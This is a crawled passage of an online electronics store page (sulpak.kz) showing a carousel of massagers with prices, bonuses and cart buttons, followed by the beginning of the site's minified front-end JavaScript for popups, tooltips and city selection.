                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Массажер для глаз Gezatone iSee381
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

40 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 1 230 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 1 230 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=331&amp;goodId=714&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(606287, this)"
            data-name="Массажер для глаз Gezatone iSee381"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="606287"
            data-price="40990.0"
            data-brand="GEZATONE"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="714"
            data-class-id="331"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="priboriy_dlya_massazha_i_spa_gezatone_isee381"
            data-event-value-num="606287">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=606287&amp;classId=331&amp;id=714&amp;price=40990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Массажер для лица TOUCHBeauty TB-1666"
     data-code="483053"
     data-price="15490.0"
     data-brand="TOUCHBeauty"
     data-list="Приборы для массажа и SPA">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/massazher_dlya_lica_tb_1666_331_596" 
                   data-product-id="483053"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="483053"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_596_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_596_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_596_1_1_320.webp"
         loading="eager"
         title="Массажер для лица TOUCHBeauty TB-1666"
         alt="Массажер для лица TOUCHBeauty TB-1666"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_596_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_596_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_331_596_0_1_320.webp"
         loading="lazy"
         title="Массажер для лица TOUCHBeauty TB-1666 - фото 2 | sulpak.kz"
         alt="Массажер для лица TOUCHBeauty TB-1666 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>2 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=596&amp;classId=331"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=596&amp;classId=331"
       data-product-id="331_596" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="331_596"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Приборы для массажа и SPA</div>

                        <div class="product__item-name">
                            <a href="/g/massazher_dlya_lica_tb_1666_331_596" 
                               data-product-id="483053"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="483053"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Массажер для лица TOUCHBeauty TB-1666
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

15 490 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 465 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 465 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=331&amp;goodId=596&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(483053, this)"
            data-name="Массажер для лица TOUCHBeauty TB-1666"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="483053"
            data-price="15490.0"
            data-brand="TOUCHBeauty"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="596"
            data-class-id="331"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="massazher_dlya_lica_tb_1666_331_596"
            data-event-value-num="483053">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=483053&amp;classId=331&amp;id=596&amp;price=15490.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Массажный пистолет Hi5 Radiohead Blue"
     data-code="601156"
     data-price="57990.0"
     data-brand="Hi5"
     data-list="Приборы для массажа и SPA">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/priboriy_dlya_massazha_i_spa_radiohead_sin" 
                   data-product-id="601156"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="601156"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_672_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_672_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_672_3_1_320.webp"
         loading="eager"
         title="Массажный пистолет Hi5 Radiohead Blue"
         alt="Массажный пистолет Hi5 Radiohead Blue"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_672_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_672_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_331_672_2_1_320.webp"
         loading="lazy"
         title="Массажный пистолет Hi5 Radiohead Blue - фото 2 | sulpak.kz"
         alt="Массажный пистолет Hi5 Radiohead Blue - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_672_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_672_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_331_672_1_1_320.webp"
         loading="lazy"
         title="Массажный пистолет Hi5 Radiohead Blue - фото 3 | sulpak.kz"
         alt="Массажный пистолет Hi5 Radiohead Blue - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_672_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_672_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_331_672_0_1_320.webp"
         loading="lazy"
         title="Массажный пистолет Hi5 Radiohead Blue - фото 4 | sulpak.kz"
         alt="Массажный пистолет Hi5 Radiohead Blue - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=672&amp;classId=331"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=672&amp;classId=331"
       data-product-id="331_672" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="331_672"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Приборы для массажа и SPA</div>

                        <div class="product__item-name">
                            <a href="/g/priboriy_dlya_massazha_i_spa_radiohead_sin" 
                               data-product-id="601156"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="601156"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Массажный пистолет Hi5 Radiohead Blue
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

57 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 1 740 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 1 740 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=331&amp;goodId=672&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(601156, this)"
            data-name="Массажный пистолет Hi5 Radiohead Blue"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="601156"
            data-price="57990.0"
            data-brand="Hi5"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="672"
            data-class-id="331"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="priboriy_dlya_massazha_i_spa_radiohead_sin"
            data-event-value-num="601156">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=601156&amp;classId=331&amp;id=672&amp;price=57990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>

        </div>
    </div>

    <div class="swiper-button-prev products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
    <div class="swiper-button-next products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
</div>

--- FILE ---
content_type: text/javascript
request_url: https://www.sulpak.kz/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI
body_size: 49773
content:
function initPopups(){$document.on("click",".popup__link-js",function(n){n.preventDefault();$(".popup-js").fadeOut(300);$($(this).attr("href")).fadeIn(100);body.addClass("popup__body")});initPopupsCloseBtns()}function initPopupsCloseBtns(){$document.on("click",".popup__close-js",function(n){n.preventDefault();let t=$(this);t.closest(".popup-js").fadeOut(300);body.removeClass("popup__body");let i=$("#orders-content .cabinet__content-inner");if(i.length>0&&i.data("order-canceled-by-user")==="True"){i.data("order-canceled-by-user","False");window.location.reload();return}t.hasClass("redirect-enabled")&&(window.location.href=t.attr("href"))})}function initInputLabelsLayout(){$(document).on("blur",".form__label-input-js .form__input",function(n){n.preventDefault();var t=$(this).val();t!=""?$(this).addClass("form__input-fill"):$(this).removeClass("form__input-fill")});$(document).on("click",".form__label-input-js",function(){$(this).children(".form__input").focus()})}function initTooltips(){const n=$document.find(".tooltip-js");for(let t=0;t<n.length;t++){let i=$(n[t]);if(i)i.tooltip({classes:{"ui-tooltip":"ui-tooltip"},position:{my:"center top+5",at:"center bottom+5",collision:"flipfit"},content:function(){return i.prop("title")},open:function(){closeCurrentTooltip();i.addClass("current-tooltip")}}).on("mouseenter",function(n){n.stopImmediatePropagation()}).on("click",function(n){n.preventDefault();n.stopPropagation();i.trigger("mouseover")}).on("mouseleave",function(){closeCurrentTooltip()})}const t=$document.find(".tooltip-labels-js");for(let n=0;n<t.length;n++){let i=$(t[n]);if(i)i.tooltip({classes:{"ui-tooltip":"ui-tooltip ui-tooltip-label"},position:{my:"center top+5",at:"center bottom+5",collision:"flipfit"},content:function(){return i.prop("title")},open:function(){closeCurrentTooltip();i.addClass("current-tooltip")}}).on("mouseout",function(n){n.stopImmediatePropagation()}).on("click",function(n){n.preventDefault();n.stopPropagation();i.trigger("mouseover")}).on("mouseleave",function(){closeCurrentTooltip()})}$(document).on("click",function(){closeCurrentTooltip()});$document.find(".tooltip-black-js").tooltip({items:".tooltip-black-js",classes:{"ui-tooltip":"ui-tooltip ui-tooltip-black"},position:{my:"center top+15",at:"center bottom",collision:"flipfit"}});$document.find(".tooltip-black-small-js").tooltip({items:".tooltip-black-small-js",classes:{"ui-tooltip":"ui-tooltip ui-tooltip-black ui-tooltip-black-small"},position:{my:"center top+15",at:"center bottom",collision:"flipfit"}})}function closeCurrentTooltip(){$document.find(`.current-tooltip`).tooltip("close").removeClass("current-tooltip")}function initHeaderComparsionBtn(){$document.on("click",".header__comparison-link-js",function(){body.toggleClass("header__comparison-active")})}function isMobileResolution(){let n=body.outerWidth();return n<1170?!0:!1}function onElementVisible(n,t,i){function r(){if(!t){const r=$(n);if(r.length>0){let n=r.offset().top,f=$(window).scrollTop(),e=$(window).height()+300;f+e>n&&(i(),t=!0,u())}}}function u(){$(window).off("scroll resize ajaxComplete",r)}$(window).on("scroll resize ajaxComplete",r);r()}function CheckLatestOrderCookie(){let n=Cookies.getCookie("latest_order"),t=new Date(n),i=new Date;(!n||t<=i)&&loadBasketPreview()}function handleGiftAddRedirect(n){const t=$(n),i=t.data("gifts"),u=t.data("code"),r=t.data("url-add-gifts"),f=t.data("add-gifts-auto"),e=t.attr("href");if(f&&i&&i.includes(":")&&u&&r&&e){const n=i.split(";")[0].split(":"),u=n[0],f=n[1].split(","),e={offerId:u,mainProductCode:t.data("code"),giftsCodes:f};$.ajax({type:"PUT",url:r,data:e,error:function(n){console.error(n)}})}setTimeout(function(){window.location.href=t.attr("href")},100)}function updateHeader(){$(window).scrollTop()>60||$(window).scrollTop()>52&&$(window).width()<=640?header.addClass("header__scroll"):header.removeClass("header__scroll")}function setCookieForBC(n){Cookies.setCookie("for_bread_crumbs",$(n).data("parent-cat-id"))}function updateViewportHeight(){let n=window.innerHeight*.01;document.documentElement.style.setProperty("--vh",`${n}px`)}function getCities(){const r=popupCity.data("city-id"),t=popupCity.data("cities"),u=Cookies.getCookie("language_id"),i=`${sulpakCitiesPrefix}_${u}_${r}`,n=window.sessionStorage.getItem(i);if(popupCity.is(":empty")){if(n!=null&&n!=""){popupCity.html(n);initCitiesPopup();return}t&&$.ajax({url:t,type:"GET",success:function(n){popupCity.html(n);addToSessionStorage(i,n,sulpakCitiesKeysStorageName);initCitiesPopup()}})}}function initCitiesPopup(){$.fn.setCursorToTextEnd=function(){this.focus();var n=this.val();return this.val("").val(n),this};$(".form__input-suggestions-js").keyup(function(n){if(n.preventDefault(),n.which!=38&&n.which!=40&&event.keyCode!=13){const t=$(this).val().toLowerCase();let n=$("#hidden-city-suggestions .city-region-list").clone();n=n.filter(function(){let n=$(this).attr("data-search").toLowerCase();return n.includes(t)});$("#popup__city-suggestions").empty().append(n);setCitiesEvents()}});$(".form__input-suggestions-items-js").on("click",".form__input-suggestions-item-js",function(n){n.preventDefault();$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-js").val($(this).attr("data-search"));$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-js").blur()});$(".form__input-suggestions-js").focusin(function(n){n.preventDefault();$(this).closest(".form__input-suggestions-block-js").addClass("active");$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-js").slideDown(200)});$(".form__input-suggestions-js").focusout(function(n){n.preventDefault();setTimeout(function(n){n.closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-js").slideUp(200)},100,$(this))});$(".form__input-suggestions-js").keyup(function(n){var i;if(n.preventDefault(),n.which==40?$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").length>0?$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").removeClass("current").next(".form__input-suggestions-item-js").addClass("current"):$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .form__input-suggestions-item-js:first-child").addClass("current"):n.which==38?$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").length>0?$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").removeClass("current").prev(".form__input-suggestions-item-js").addClass("current"):$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .form__input-suggestions-item-js:last-child").addClass("current"):event.keyCode==13&&($(this).blur(),$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").click()),(n.which==38||n.which==40)&&($(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").length==1?($(this).val($(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js 